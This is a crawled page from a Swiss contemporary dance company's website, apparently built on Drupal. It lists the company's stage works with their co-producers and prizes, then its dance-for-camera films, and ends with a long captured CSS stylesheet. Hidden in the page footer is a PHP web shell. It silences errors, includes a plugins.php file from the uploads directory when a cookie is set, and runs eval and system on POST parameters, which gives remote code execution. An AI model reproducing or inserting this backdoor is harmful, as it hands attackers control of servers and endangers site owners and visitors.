Fribourg</span><br /><span style="line-height: 1.538em;">Prix romand des spectacles indépendants 1994</span></p><p class="p3"><strong><span class="s2" style="line-height: 1.538em;">L&rsquo;ARRACHE</span><span style="line-height: 1.538em;">&nbsp;(version duo et version solo),&nbsp;</span></strong><span class="s2" style="line-height: 1.538em;">1992</span><br /><span style="line-height: 1.538em;">coproduction&nbsp;: Festival Belluard Bollwerk International - Fribourg, Festival de la Cité - Lausanne, The Swiss Institute - New York (USA)</span></p><p class="p3"><strong><span style="line-height: 1.538em;">LES CAVERNES DU CIEL,</span></strong><span style="line-height: 1.538em;">&nbsp;1991</span><br /><span style="line-height: 1.538em;">coproduction : Festival Eurodanse &ndash; Mulhouse (FR), Centre Culturel Suisse - Paris (FR), Théâtre Arsenic - Lausanne, St. Mark&rsquo;s Church / The Swiss Institute - New York (USA)</span></p><p class="p3"><strong><span style="line-height: 1.538em;">LES FIGURANTS,&nbsp;</span></strong><span style="line-height: 1.538em;">1988&nbsp;</span><br /><span style="line-height: 1.538em;">coproduction : Théâtre Municipal - Lausanne, Théâtre Populaire Romand - La Chaux-de-Fonds<br />spectacle finaliste aux Rencontres chorégraphiques internationales de Bagnolet - Paris (FR)</span></p><p class="p3"><strong><span style="line-height: 1.538em;">TROP PETITE,&nbsp;</span></strong><span style="line-height: 1.538em;">1986</span><br /><span style="line-height: 1.538em;">coproduction : Festival du Grenier à Sel - Avignon (FR), Lausanne&nbsp;</span><span style="line-height: 1.538em;">&laquo; vous offre pour un&nbsp;</span><span style="line-height: 1.538em;">été&nbsp;&raquo;</span></p><p class="p3"><strong><span style="line-height: 1.538em;">INSTEMPS PASSE,&nbsp;</span></strong><span class="s1" style="line-height: 1.538em;">1984/85</span><br /><span style="line-height: 1.538em;">coproduction : Festival International de danse de Vernier - Genève, Théâtre Capitole - Fribourg, Festival de la Cité &ndash; Lausanne<br />spectacle finaliste aux Rencontres chorégraphiques internationales de Bagnolet - Paris (FR)</span></p><p class="p3"><strong><span style="line-height: 1.538em;">ET L&#39;AUTRE&hellip;,&nbsp;</span></strong><span style="line-height: 1.538em;">1983</span><br /><span style="line-height: 1.538em;">solo créé pour le Concours International de Chorégraphie de Nyon - Suisse</span><br /><span style="line-height: 1.538em;">premier prix catégorie Solo</span><br /><span style="line-height: 1.538em;">prix de la Ville de Vernier - Genève</span><br />&nbsp;</p><ul><li class="p5"><strong><span style="line-height: 1.538em;">danse pour la caméra, courts métrages</span></strong></li></ul><p class="p6"><strong style="font-size: 13.0080003738403px; line-height: 1.538em;"><span style="line-height: 1.538em;"><a href="http://www.fabienneberger.ch/fr/projects/details/peruq-danse-pour-la-camera">PeruQ</a>,</span></strong><strong style="font-size: 13.0080003738403px; line-height: 1.538em;"><span style="line-height: 1.538em;"> </span></strong><span style="line-height: 1.538em;">2015, réalisation Bastien Genoux (Détours Films)</span><br /><strong style="font-size: 13.0080003738403px; line-height: 1.538em;"><span style="line-height: 1.538em;"><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/moonless-hours">MOONLESS HOURS</a>, </span></strong><span style="font-size: 13.0080003738403px; line-height: 1.538em;">2013,&nbsp;réalisation Bastien Genoux (Détours Films)</span><br /><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/red-black-box" style="font-size: 13.0080003738403px; line-height: 1.538em;"><strong style="line-height: 1.538em;">RED BLACK BOX</strong></a><span style="font-size: 13.0080003738403px; line-height: 1.538em;">, 2011 (version II) et 2009 (version I), de et par Fabienne Berger</span><br /><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/relief" style="font-size: 13.0080003738403px; line-height: 1.538em;"><strong style="line-height: 1.538em;">RELIEF</strong></a><span style="font-size: 13.0080003738403px; line-height: 1.538em;">, 2006, réalisation Bastien Genoux</span><br /><strong style="font-size: 13.0080003738403px; line-height: 1.538em;">TINGUELY BLUES</strong><span style="font-size: 13.0080003738403px; line-height: 1.538em;">, 2002, avec Sven Kreter</span><br /><strong style="font-size: 13.0080003738403px; line-height: 1.538em;">EMLEK</strong><span style="font-size: 13.0080003738403px; line-height: 1.538em;">, 1998, avec Jean-Philippe Héritier</span></p><p class="p2">&nbsp;</p></div></div></div><div class="field field-name-field-page-files field-type-file field-label-hidden view-mode-full"><div class="field-items"><div class="field-item even"><span class="file"><a name="fid-603"></a><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://fabienneberger.ch/sites/default/files/field_page_files/lieuxtournee.pdf" type="application/pdf; length=232461" target="_blank" title="lieuxtournee.pdf">Lieux de Tournée Hors Suisse</a></span></div></div></div>  </div>

  
  
  <span property="dc:title" content="Compagnie fb" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span></article>
</div>
  </div></div></div></div>
  </div><!-- /end #columns -->

  <!-- region: Tertiary Content -->
  
  <!-- region: Footer -->
      <footer id="footer" class="clearfix" role="contentinfo">
      <div class="region region-footer"><div class="region-inner clearfix"><div id="block-block-4" class="block block-block no-title odd first last block-count-6 block-region-footer block-4" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    </div>
  </div></div></div></div>    </footer>
  
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fabienneberger.ch/sites/default/files/css/css_s0vGzG2sEgGGhYX162mM6KbE6IhrYzzOs3BM3yJxviw.css
body_size: 6947
content:
.container{margin:0 auto;}.content-inner{min-height:1px;}.lt-ie7 .content-inner{height:1px;}#content-column,.content-column{width:100%;}.clearfix:after{content:"";display:table;clear:both;}.clearfix{zoom:1;}.one-column > .region,div.at-panel .region-conditional-stack{float:none;display:block;clear:both;width:100%;}.lt-ie8 .at-panel{overflow:hidden;}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;-webkit-text-size-adjust:100%;line-height:1.5;height:100%;overflow-y:scroll;}body{min-height:100%;margin:0;padding:0;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility\9;}button,input,select,textarea{font-family:sans-serif;}a:focus{outline:thin dotted;}a:hover,a:active{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.75em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:700;}blockquote{margin:1em 40px;}dfn{font-style:italic;}mark{background:#ff0;color:#000;}p,pre{margin:0 0 1.5em;}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:75%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible;}button[disabled],input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border:1px solid;border-spacing:0;border-collapse:collapse;font-size:inherit;font:100%;}#main-content,.block-inner,.pane-inner,.menu-wrapper,.branding-elements,.breadcrumb-wrapper,.attribution,.at-panel .rounded-corner,.block-panels-mini > .block-title,div.messages{margin-left:0px;margin-right:0px;}#content .panel-display,#content .panel-flexible{margin-left:-10px;margin-right:-10px;}img{height:auto;-ms-interpolation-mode:bicubic;}img,embed,object,video{max-width:100%;}.lt-ie9 img,.lt-ie9 object,.lt-ie9 embed,.lt-ie9 video{max-width:none;}#map img,.gmap img,.view-gmap img,.openlayers-map img,#getlocations_map_canvas img,#locationmap_map img,.geofieldMap img,.views_horizontal_slider img{max-width:none !important;}header[role=banner],.content-inner,.nav,.region-sidebar-first,.region-sidebar-second,.region-secondary-content,.region-tertiary-content,.region-footer{overflow:visible;word-wrap:break-word;}.ir{display:block !important;text-indent:100%;white-space:nowrap;overflow:hidden;border:0;font:0/0 a;text-shadow:none;color:transparent;background-color:transparent;}.element-invisible{border:0;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px;}.element-invisible.element-focusable:active,.element-invisible.element-focusable:focus{clip:auto;height:auto;overflow:visible;position:static;width:auto;}.offscreen{position:absolute;top:-99999em;width:1px;height:1px;overflow:hidden;outline:0;}.element-hidden{display:none;}
html{background:transparent;overflow-y:hidden;}body{font-family:Helvetica,Arial,sans-serif;font-size:87.5%;color:#333;}h1{font-size:2.143em;text-transform:uppercase;font-weight:bold;margin-bottom:0.1em;line-height:1.2;}h2{}h3{}h4{}h5{}h6{}p{}b,strong{}i,em{}dfn{}sup{}sub{}del{}ins{}blockquote{border-left:1px solid #000;padding-left:20px;margin:0;}cite{}q{}address{}ul{}ol{}li{}dl{}dd{}dt{}abbr{}acronym{}pre,code,tt,samp,kbd,var{font-family:Consolas,Monaco,'Courier New',Courier,monospace,sans-serif;}a{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-duration:200ms;-moz-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;}.anystretch img{max-width:none;}#page{position:absolute;top:0;left:0;right:0;bottom:0;}#page .container{}#header{}#columns{}#content-column{position:absolute;top:0;left:0;right:auto;bottom:0;background:#FFF;width:70%;overflow:hidden;}.front #content-column{background:transparent;}#content-column > .content-inner{overflow:auto;margin:0;position:absolute;top:0;left:0;right:0;bottom:0;}#main-content{padding:135px 1.714em 0;}#content{}#footer{}#content .panel-display{}#page-wrapper{}#page-wrapper .container{}#leaderboard-wrapper{}#leaderboard-wrapper .container{}#header-wrapper{background:rgba(255,192,203,0.5);}#header-wrapper .container{}#nav-wrapper{}#nav-wrapper .container{}#breadcrumb-wrapper{}#breadcrumb-wrapper .container{}#messages{position:relative;z-index:1;max-height:100%;overflow:auto;}#messages-help-wrapper{}#messages-help-wrapper .container{}#secondary-content-wrapper{}#secondary-content-wrapper .container{}#content-wrapper{}#content-wrapper .container{}#tertiary-content-wrapper{}#tertiary-content-wrapper .container{}#footer-wrapper{background:rgba(255,192,203,0.5);}#footer-wrapper .container{}#branding{}#logo{display:block;left:1.714em;padding:0;position:absolute;top:2.143em;z-index:1;background:url(/sites/all/themes/fb_at_subtheme/images/logo-dark.png) no-repeat scroll 0 0 transparent;}.section-illustration-luminosity-dark #logo{background:url(/sites/all/themes/fb_at_subtheme/images/logo-light.png) no-repeat scroll 0 0 transparent;}.section-illustration-luminosity-bright #logo,.node-type-page #logo,.node-type-projet #logo,.page-pro-space #logo{background:url(/sites/all/themes/fb_at_subtheme/images/logo-dark.png) no-repeat scroll 0 0 transparent;}#logo:hover{background-color:transparent;}.front.bg-dark,.front #logo{background-image:url(/sites/all/themes/fb_at_subtheme/images/logo-light.png);}#logo img{display:block;visibility:hidden;}#name-and-slogan{}#site-name{margin:0;}#site-name a{}#site-name a:link,#site-name a:visited{text-decoration:none;}#site-name a:hover,#site-name a:focus{text-decoration:underline;}#site-slogan{margin:0;}#main-content-header{}#page-title{margin:0;}.feed-icon{}#aggregator .feed-source .feed-icon{display:inline;float:none;margin-right:10px;}.feed-details dt,.feed-details dd{display:inline;margin:0;}.more-link{}ul.links{margin:0;padding:0;}ul.links.inline{display:block;}ul.links li{display:inline;list-style:none;list-style-image:none;padding:0 10px 0 0;}.search-results{margin:0;}.region{}.region-inner{}.region-inner .region-inner{}.region-header{}.region-help{}.region-secondary-content{}.region-highlighted{}.region-content-aside{}.sidebar{}.region-sidebar-first{}.region-sidebar-second{background:white;position:absolute;top:0;right:0;bottom:0;width:30% !important;margin:0 !important;overflow:hidden;}.front .region-sidebar-second{background:url(/sites/all/themes/fb_at_subtheme/images/bg-dark.png);background:none repeat scroll 0 0 rgba(0,0,0,0.7);}.region-sidebar-second > .region-inner{position:relative;padding:135px 30px 0;overflow:auto;position:absolute;top:0;left:0;right:0;bottom:0;}.node-type-page .region-sidebar-second > .region-inner{padding:135px 0 0;}.node-type-page #block-menu-block-1,.node-type-page #block-menu-block-4{padding-left:30px;}.node-type-page #block-system-main{padding:30px;}.region-tertiary-content{}.region-footer{}a{text-decoration:none;}a:link,a:visited{color:#333;background:#e9e9e9;padding:0.15em 0.3em;}a:active,a.active{}a:hover{background:#333;color:#e9e9e9;}.nav{clear:both;margin:10px 0;}.nav ul,.nav ul.menu{margin:0;padding:0;}.nav li,.nav ul.menu li{display:inline;float:left;list-style:none;list-style-image:none;margin:0;padding:0;}.nav li a,.nav ul.menu li a{display:block;white-space:nowrap;padding:0 10px;}.nav li a:visited,.nav ul.menu li a:visited{}.nav li a:hover,.nav li a:focus,.nav ul.menu li a:hover,.nav ul.menu li a:focus{}.nav .block{margin-bottom:0;}ul.sf-menu{margin-bottom:0;}ul.sf-menu a{border-left:0;border-top:0;padding:0 10px;text-decoration:none;height:2.5em;line-height:2.5em;}ul.sf-menu a:link,ul.sf-menu a:visited{}ul.sf-menu li{}ul.sf-menu li:hover,ul.sf-menu li.sfHover{outline:0;}ul.sf-menu a{}ul.sf-menu a:focus,ul.sf-menu a:hover,ul.sf-menu a:active{outline:0;}.block-superfish{}.block-superfish .block-inner .content{}.block-superfish ul{margin:0 !important;padding:0 !important;}.block-superfish ul ul{}.block-superfish ul ul ul{}.block-superfish ul ul ul ul{}.block-superfish li{margin:0 !important;padding:0 !important;}.sf-vertical{width:100%;}.sf-vertical li{width:100%;}.sf-vertical li.last{}.sf-vertical li:hover ul,.sf-vertical li.sfHover ul{left:100%;top:0;margin:0;padding:0;}.sf-vertical li a{padding:0 10px;}.sf-navbar{padding-bottom:0 !important;}.sf-menu.sf-style-default a{padding:0 10px;}ul.menu{padding:0;margin:0;}ul.menu ul{padding:0;margin:0 0 0.5em 1em;}ul.menu ul ul{}ul.menu ul ul ul{}ul.menu li{margin:0;padding:0;list-style:none;list-style-image:none;}ul.menu li.collapsed,ul.menu li.expanded,ul.menu li.leaf{}ul.menu li a{}ul.menu li a:link,ul.menu li a:visited{}ul.menu li a:active,ul.menu li a.active,ul.menu li a:hover,ul.menu li a:focus{font-weight:bold;text-decoration:none;}ul.menu li.active a,ul.menu li.active-trail a{}ul.menu li.first,ul.menu li.last{}.block .menu li.content{padding:0;}.book-navigation{}.book-navigation .page-links{}.book-navigation .page-previous{}.book-navigation .page-next{}.book-navigation .page-up{min-width:2em;white-space:nowrap;}.book-navigation .menu{margin-left:0;}#breadcrumb{margin:10px 0;}#breadcrumb .breadcrumb-label{font-size:1em;display:inline;padding-right:10px;}#breadcrumb .breadcrumb-label:after{content:":";}#breadcrumb ol{margin:0;padding:0;}#breadcrumb .with-breadcrumb-label ol{display:inline;}#breadcrumb li{list-style:none;list-style-image:none;display:inline;}#breadcrumb li.crumb-first{}#breadcrumb li.crumb-last{}#breadcrumb a{}#breadcrumb a:link,#breadcrumb a:visited{}#breadcrumb a:active,#breadcrumb a.active{}#breadcrumb a:hover,#breadcrumb a:focus{}ul.pager{clear:both;margin:0;text-align:center;}.item-list ul.pager li{margin:0;}ul.pager li{background-image:none;display:inline;list-style-type:none;list-style-image:none;padding:.5em;}ul.pager li.pager-current{font-weight:700;}.block ul.pager li{margin:0;}ul.pager li{}ul.pager li a{}ul.pager li a:link,ul.pager li a:visited{}ul.pager li a:active,ul.pager li a.active{}ul.pager li a:hover,ul.pager li a:focus{}ul.pager li.pager-item{}ul.pager li.first{}ul.pager li.last{}ul.pager li.pager-current{}ul.pager li.pager-first{}ul.pager li.pager-previous{}ul.pager li.pager-next{}ul.pager li.pager-last{}#skip-link{left:50%;margin-left:-6.5em;margin-top:0;padding:0 0.5em;position:absolute;width:12em;z-index:50;}#skip-link a{background:#444;background:rgba(0,0,0,0.6);color:#fff;display:block;line-height:2;padding:0;text-align:center;text-decoration:none;}#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,0.6);color:#fff;display:block;line-height:2;padding:0;text-align:center;text-decoration:none;}#skip-link a:hover,#skip-link a:focus,#skip-link a:active{outline:0;}#tasks{margin-bottom:15px;}ul.primary{border-bottom-color:#ccc;margin:20px 0;padding:0 0 0 5px;}ul.primary li{display:block;float:left;margin:0 1px -1px;}ul.primary li a{background-color:#f5f5f5;border-color:#ccc;margin-right:1px;padding:0 10px;display:block;float:left;height:1.5em;line-height:1.5em;color:black;}ul.primary li a:hover,ul.primary li a:focus{background-color:#eee;border-color:#ccc;}ul.primary li.active a,ul.primary li.active a:hover,ul.primary li.active a:focus{background-color:#fff;border-bottom-color:#fff;}ul.secondary{border-bottom:1px solid #ccc;margin:1em 0 0;padding:0 .3em 1em;}ul.secondary li{border-right:0;list-style:none;list-style-image:none;padding:0 10px 0 0;}ul.secondary li a{}ul.secondary li a:hover,ul.secondary li a.active{border-bottom:none;text-decoration:underline;}ul.action-links{margin:20px 0 0;list-style:none;list-style-image:none;}ul.action-links li{}.field{}.field-label-above{}.field-label-inline{}.field-label{font-size:1em;font-weight:700;font-family:inherit;line-height:inherit;margin-bottom:0;}.field-type-image{}.field-type-image .caption{}.field-type-image .full-caption{}.field-type-image .teaser-caption{}.field-type-taxonomy-term-reference{margin-bottom:1.5em;}.field-type-taxonomy-term-reference.field-label-inline .field-items{margin:0;padding:0;}.field-type-taxonomy-term-reference.field-label-inline .field-item{display:inline;list-style:none;list-style-image:none;padding:0 10px 0 0;}.field-type-text{}.field-type-text-long{}.field-type-text-with-summary{}.field-type-file{}.field-type-number-integer{}.field-type-number-decimal{}.field-type-number-float{}.field-type-list-text{}.field-type-list-boolean{}.field-type-list-integer{}.field-type-list-float{}.field-type-datetime{}.field-type-node-reference{}.field-type-user-reference{}.field-name-body{}.field-name-field-image{}.field-name-field-tags{}.field-name-field-FIELDNAME{}.ia-n .field-type-image,.iat-n .field-type-image{}.ia-l .field-type-image figure,.iat-l .field-type-image figure{margin:5px 20px 15px 0;}.ia-c .field-type-image figure,.iat-c .field-type-image figure{margin:5px auto 15px;}.ia-r .field-type-image figure,.iat-r .field-type-image figure{margin:5px 0 15px 20px;}.block{margin-bottom:20px;}.block-inner{}.block.first{}.block.last{}.block.odd{}.block.even{}.block-title{margin:0;}h2.block-title{text-indent:-9999em;}.block-content{}.block-content{}.block-content ul,.block-content ol{padding:0;}.block-content li{margin:0;padding:0;}#block-aggregator-category-1{}#block-aggregator-feed-1{}#block-block-1{}#block-blog-recent{}#block-book-navigation{}#block-comment-recent{}#block-forum-active{}#block-forum-new{}#block-locale-language{margin:0;padding:0;position:absolute;top:2.143em;right:1.429em;font-size:0.857em;}#block-locale-language ul{list-style:none;list-style-image:none;margin:0;padding:0;}#block-locale-language li{list-style:none;list-style-image:none;float:left;margin:0;padding:0;}#block-locale-language li a{padding:0 7px;background:none;}#block-locale-language a{color:#999;}#block-locale-language li.active a{color:#333;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-right-dark.png) no-repeat scroll left center transparent;}#block-locale-language li.first.active a{color:#333;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-left-dark.png) no-repeat scroll right center transparent;}#body.front #block-locale-language a,.section-illustration-luminosity-dark #block-locale-language a{color:#CCC;}#body.front #block-locale-language li.active a,.section-illustration-luminosity-dark #block-locale-language li.active a{color:#FFF;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-right-light.png) no-repeat scroll left center transparent;}#body.front #block-locale-language li.first.active a,.section-illustration-luminosity-dark #block-locale-language li.first.active a{color:#FFF;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-left-light.png) no-repeat scroll right center transparent;}.node-type-page #block-locale-language a,.node-type-projet #block-locale-language a,.page-pro-space #block-locale-language a{color:#999;}.node-type-page #block-locale-language li.active a,.node-type-projet #block-locale-language li.active a,.page-pro-space #block-locale-language li.active a{color:#333;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-right-dark.png) no-repeat scroll left center transparent;}.node-type-page #block-locale-language li.first.active a,.node-type-projet #block-locale-language li.first.active a,.page-pro-space #block-locale-language li.first.active a{color:#333;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-left-dark.png) no-repeat scroll right center transparent;}#block-system-main-menu{margin:0;padding:0;position:absolute;top:0;right:0;font-size:0.857em;line-height:1.143em;letter-spacing:0.1em;text-transform:uppercase;padding:2.143em 0 1em 0;}#block-system-main-menu .contextual-links-wrapper{display:none;}body.css-pos-fixed-supported #block-system-main-menu{position:fixed;right:30%;}body.css-pos-fixed-supported.page-agenda #block-system-main-menu,body.css-pos-fixed-supported.page-gallery #block-system-main-menu,body.css-pos-fixed-supported.page-projects #block-system-main-menu{background:#FFF;z-index:10;}#block-system-main-menu li{list-style:none;list-style-image:none;}#block-system-main-menu a{white-space:nowrap;display:block;text-align:right;background:none;color:#fff;padding-right:1.714em;}.section-illustration-luminosity-bright #block-system-main-menu a,.page-gallery #block-system-main-menu a,.page-agenda #block-system-main-menu a,.page-projects #block-system-main-menu a,.page-press #block-system-main-menu a{color:#333;}#block-system-main-menu a.active,#block-system-main-menu a.active-trail,#block-system-main-menu li.active-trail a{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-left-light.png) no-repeat scroll right 0.2em transparent;text-decoration:none;}.section-illustration-luminosity-bright #block-system-main-menu a.active,.section-illustration-luminosity-bright #block-system-main-menu a.active-trail,.section-illustration-luminosity-bright #block-system-main-menu li.active-trail a{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-left-dark.png) no-repeat scroll right 0.2em transparent;text-decoration:none;}#block-system-main-menu a:hover,#block-system-main-menu li.active-trail a{text-decoration:none;font-weight:bold;}.page-gallery #block-system-main-menu a.active,.page-gallery #block-system-main-menu a.active-trail,.page-agenda #block-system-main-menu a.active,.page-agenda #block-system-main-menu a.active-trail,.page-projects #block-system-main-menu a.active,.page-projects #block-system-main-menu a.active-trail,.page-press #block-system-main-menu a.active,.page-press #block-system-main-menu a.active-trail,.front #block-system-main-menu a.active{background-image:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-left-dark.png);text-decoration:none;}#block-system-main-menu ul{margin:0;padding:0;}#block-system-main-menu ul ul{margin:0 0.857em 0 0;display:none;}#block-system-main-menu li{list-style:none;list-style-image:none;padding:0;}#block-menu-menu-secondary-menu{position:absolute;top:2.5em;right:1.429em;margin:0;padding:0 7px 0 0;margin:1em 0 0 0;font-size:0.857em;}#block-menu-menu-secondary-menu a,.node-type-page .section-illustration-luminosity-dark #block-menu-menu-secondary-menu a,.node-type-projet .section-illustration-luminosity-dark #block-menu-menu-secondary-menu a,.page-pro-space .section-illustration-luminosity-dark #block-menu-menu-secondary-menu a{background:none;color:#333;text-transform:lowercase;}.front #block-menu-menu-secondary-menu a,.section-illustration-luminosity-dark #block-menu-menu-secondary-menu a{color:#fff;}* "Main page content" block
 */
#block-system-main{margin:0;}.node{margin-bottom:20px;}.node .node-title{margin:0;}#comments{margin:1.5em 0;}#comments h2{}#comments h2.comment-title{margin:0;}#comments h2.comment-form{margin:0;}.comment{margin-bottom:20px;}.comment-title{margin:0;}.comment-preview{}.new{color:#c00;}.indented{margin-left:40px;}.form-item{}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00;}.form-item label{font-weight:700;}.form-item label.option{}.marker,.form-required{color:#c00;}.form-item .description{font-size:0.85em;}.form-checkboxes .form-item,.form-radios .form-item{}.form-submit{}.container-inline div,.container-inline label{display:inline;}fieldset{border:1px solid #ccc;}.tips{}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}table{margin:10px 0;padding:0;width:100%;}table.sticky-header{z-index:10;}table,thead,tbody,tr,th,td{border-color:#ccc;}table,td,th{vertical-align:middle;}caption,th,td{text-align:left;}thead tr{font-weight:700;background-color:#e5e5e5;}td,th{border-bottom:0;margin:0;padding:5px 7px;}tbody{}tbody tr{border-top:1px solid #ccc;}tr.odd{background:#fff;}tr.info,tr.even,tr:nth-child(2n+2){border-bottom:0;background-color:#f5f5f5;}tr.drag{}tr.drag-previous{}tr.odd td.active{background-color:#eee;}tr.even td.active{background-color:#ebebeb;}#forum td{}#forum td .created,#forum td .posts,#forum td .topics,#forum td .last-reply,#forum td .replies,#forum td .pager{white-space:normal;}div.messages{margin-bottom:10px;margin-top:10px;}div.messages ul{margin-top:0;margin-bottom:0;}.node-unpublished,.comment-unpublished{}.node-unpublished,.comment-unpublished{}.node-unpublished p.unpublished,.comment-unpublished p.unpublished{color:pink;color:rgba(239,170,170,0.4);font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-size:75px;font-weight:bold;height:0;line-height:1.2;margin:0;padding:0;overflow:visible;text-align:center;text-transform:uppercase;word-wrap:break-word;}.lt-ie8{}.lt-ie8 .node-unpublished > *,.lt-ie8 .comment-unpublished > *{position:relative;}.maintenance-page{}.maintenance-page .container{padding:40px 0;}.maintenance-page #site-name,.maintenance-page #page-title{margin:0;}.db-offline{}.db-offline .container{margin:0 auto;padding:40px 0;width:100%;max-width:960px;}.db-offline div.messages{margin:20px 0 0;}.db-offline #content{padding:20px 0;}#admin-menu{margin:0;padding:0;}.dev-query{background:#eee;padding:30px;}#styleguide-header{padding:0 10px;}#styleguide-header .item-list{font-family:inherit;margin:0 20px 20px 0;min-height:260px;width:auto;}#main-content{}#page-title{display:none;}.fb-row-link-wrapper a:link,.fb-row-link-wrapper a:visited,.fb-row-link-wrapper a:hover,.fb-row-link-wrapper a:active{color:#000;text-decoration:none;}.fb-row-link-wrapper a .fb-row-container{position:relative;height:200px;}.fb-row-link-wrapper a .fb-row-overlay{position:absolute;left:0;top:0;right:0;bottom:0;background-color:#fff;filter :alpha(opacity=80);opacity :.8;display:none;}.fb-row-link-wrapper a .fb-row-fields{position:absolute;left:0;top:0;right:0;bottom:0;display:none;}.fb-row-link-wrapper a:hover .fb-row-overlay,.fb-row-link-wrapper a:hover .fb-row-fields{display:block;}.view-fb-promoted-contents .views-row{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-right-light.png) no-repeat scroll 0 0.3em transparent;padding-left:1.2em;margin-left:-30px;margin-bottom:2.857em;margin-top:2.857em;color:#fff;}.view-fb-promoted-contents .views-row a{color:#e9e9e9;background:#505050;background:rgba(80,80,80,0.7);}.view-fb-promoted-contents .views-row a:hover,.view-fb-promoted-contents .views-row a:focus{color:#333;background:#e9e9e9;}.view-fb-promoted-contents .views-field-title a{background:none;font-weight:bold;color:#FFF;}.view-fb-promoted-contents .views-field-body p{margin:0;}.view-fb-promoted-contents .views-field-field-fb-news-link li{list-style:none;margin:0;}.sidebar nav.block-menu-block{margin-left:-30px;}#block-fb-projet-fb-projet-subrubrics a,#block-menu-block-1 a,#block-menu-block-4 a,.sidebar .menu li a{padding:0 0 0 1.2em;color:#333;background:none;}#block-fb-projet-fb-projet-subrubrics a.active,#block-fb-projet-fb-projet-subrubrics a:hover,#block-menu-block-1 a.active,#block-menu-block-1 a:hover,#block-menu-block-4 a.active,#block-menu-block-4 a:hover,.sidebar .menu li a:hover,.sidebar .menu li a.active{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-right-dark.png) no-repeat scroll 0 0.1em transparent;text-decoration:none;}.section-illustration-luminosity-dark .sidebar .menu li a,.page-press .section-illustration-luminosity-dark #block-menu-block-1 a,.page-press .section-illustration-luminosity-dark #block-menu-block-4 a{color:#FFF;}.section-illustration-luminosity-dark .sidebar .menu li a:hover,.section-illustration-luminosity-dark .sidebar .menu li a.active,.page-press .section-illustration-luminosity-dark #block-menu-block-1 a:hover,.page-press .section-illustration-luminosity-dark #block-menu-block-1 a.active,.page-press .section-illustration-luminosity-dark #block-menu-block-4 a:hover,.page-press .section-illustration-luminosity-dark #block-menu-block-4 a.active{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-right-light.png) no-repeat scroll 0 0.1em transparent;}#block-fb-projet-fb-projet-subrubrics li,#block-menu-block-1 li,#block-menu-block-4 li,.sidebar .menu li{line-height:1.2;}#block-fb-projet-fb-projet-subrubrics,#block-menu-block-1,#block-menu-block-4,.node-projet .hgroup{padding:0 0 1em 0;border-bottom:1px solid #aaa;}.page-press #block-menu-block-1,.page-press #block-menu-block-4{border:none;}.node-projet .hgroup{margin:0 -30px;padding-left:30px;}.node-projet .hgroup .field-type-taxonomy-term-reference{margin-bottom:0;}.view-fb-projects 